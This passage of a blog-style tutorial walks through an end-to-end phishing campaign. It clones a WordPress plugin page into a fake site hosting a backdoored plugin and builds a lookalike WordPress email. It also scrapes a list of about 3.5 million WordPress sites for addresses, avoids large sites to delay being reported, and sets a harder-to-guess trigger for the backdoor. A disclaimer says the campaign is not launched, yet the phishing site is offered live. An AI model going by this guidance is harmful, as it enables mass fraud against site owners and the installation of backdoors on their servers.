
- It is hidden from users list.

Nice! Time to build the actual phishing campaign for delivery.
Creating the Phishing Campaign
It’s time for Social Engineering, the key of success or the reason for the plan to fail. This part is the most enjoyable, delicate and important of the whole scheme. To accomplish this step we will need to tailor a fake plugin website and the email that will be sent.
The Website
I have had so much fun setting up the fake website. As the code is pretty long, I will actually post the website here as a page so you can visit it and interact with it.
PHISHING
You are about to visit a phishing website made to mimic a real one. You will be able to download the plugin form there so be careful. We are dealing with a real-case scenario. You are now aware and I hold no liability.
Here’s the website:
BROKEN STYLES
Due to WordPress changing stylesheets after every upgrade, the website’s styles are broken. But I plan to host the styles locally so you can get a better idea of how it looked originally.
Making it didn’t take me too long. Actually, cloning pages of WordPress plugins is pretty easy as all the resources are heavily cached and delivered from a CDN, meaning we don’t have to deal with CSS or styling. Just visit the page source, copy it and paste it and there you go, your own phishing site.
After you have cloned the page, it is time to modify titles, description, images… and so on to make it look legit. I could improve the page, polish all the details but, even if we are dealing with something we can encounter in the wild, this is enough.
The Email
Time for the email. Here you can let your imagination fly but… why don’t we learn from the best emailers out there? Who? The marketers. Normally all those emails you recieve that look pretty good are templates made with HTML and hey, we know HTML! So here’s what we need:
- An email with the domain you intend to use (remember it should be something that looks legit).
- A template for the emails (legit-looking as well).

I leave the domain up to you so I will just cover the template part and this is the final result:
This is just a simple html template mimicking a WordPress email. Now we can try to send it via email to ourselves to check if it’s fine once emailed. Sure it is!
Making a mailing list
Now we need to make a mind shift. We are not evil hackers anymore, we are marketers trying to sell an amazing WordPress plugin. We already have the story behind our phishing campaign so now we need people to believe it.
I wouldn’t call this a spear phishing campaign due to the amount of people out there running WordPress and the lack of a defined target. But it’s not a wide/one-size-fits-all campaign either due to the fact that no everybody runs a WordPress site. In fact, we will try to avoid certain websites (like official and big ones) to delay being reported and persued in an early stage.
How to know what sites run WordPress
Easy, Google it. Here’s a website that will serve our pupose: Mix Node. I’m pretty sure that not all the existing WordPress sites are listed there but hey, it’s a list of almost 3.5 Million WordPress sites. I believe we can work with it.
Here you can download the list in csv format. You have to convert it to txt before using it in the next step.
But we are delivering the campaign through email so we need emails, not websites! And here’s where scraping gets into play.
Scraping the websites to extract emails
We can do this in several ways. But as we want to be real hackers, let’s craft owr very own scraping tool. The tool is not perfect by any means but it does the job. Well… kind of. Sometimes it can’t find any emails but, after manually checking the website, I found some insteresting emails. This is not good, but we can work with it. It’s just a matter of perfectioning the script.
Here you can download the script.
Apart from not finding all the emails, it will find “emails” that are not actual emails like wght@400, wght@300 or 1@2x.png. You may guess why it confuses the script. Anyway, we will get a bunch of potential emails so let’s keep moving on!
Launch and deliver
Now it’s time to launch the campaign and see who falls for it! Before you do it, you should change the ?backdoor=go thing for a most difficult to trigger string. Like a user and password that only you know. So it won’t be easily triggered by someone else but it will be easy to trigger when you wish. And now, yes, all requirements are fulfilled!
- Be both easy and difficult to trigger.
You may as well experience some errors when triggering the backdoor:

But don’t worry, you’ll be the only one that sees them and everything will work as intended.
Now, I think I don’t need to teach you how to send emails. The huge and fun part is already done and the final result of both emails and website are showed. As you may guess, I am not launching this campaign for real. You shouldn’t either. But now you know how to drive your own phishing campaign from A to Z.
Hope you enjoyed!